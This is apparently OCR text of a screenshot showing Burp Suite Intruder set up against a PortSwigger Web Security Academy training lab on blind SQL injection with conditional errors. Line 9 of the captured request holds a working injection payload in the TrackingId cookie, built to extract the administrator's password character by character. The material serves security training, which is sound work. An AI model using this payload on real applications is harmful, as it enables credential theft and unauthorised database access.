 Anwendungen Orte Burp Suite Professional 26. Feb 23:18 1
Burp Suite Professional v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac421f1b1ea1600b80d702f400a0007b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=fVVRBdjrFzpx9kk7'||(SELECT CASE WHEN SUBSTR(password,17,1)='§a§' THEN TO_CHAR(1/0) ELSE ''
END FROM users WHERE username='administrator')||'; session=N3xoFhitw1W03IAohOxQnOnWmim10bW8
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 682
Blind SQL injection with conditional errors - Mozilla Firefox
Blind SQL injection with c
https://ac421f1b1ea1600b80d702f400a0007b.web-security- BUR
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Home | My account
*Ungespeichertes Dokument 1 Speichern